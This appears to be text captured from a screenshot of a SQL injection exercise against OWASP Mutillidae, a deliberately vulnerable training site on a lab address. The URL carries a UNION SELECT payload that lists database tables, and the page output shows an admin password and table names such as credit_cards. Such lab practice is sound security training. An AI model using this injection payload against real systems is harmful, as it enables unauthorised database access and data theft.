 10.0.2.12/mutillidae/index.php?page=user-info.php&username=admin' union select 1, table_name, null, null, 5 from information_schema.tables where table_schema = 'owasp10'%23&password=123&
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 7 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=accounts
Password=
Signature=
Username=blogs_table
Password=
Signature=
Username=captured_data
Password=
Signature=
Username=credit_cards
Password=
Signature=
Username=hitlog
Password=
Signature=
Username=pen_test_tools
Password=
Signature=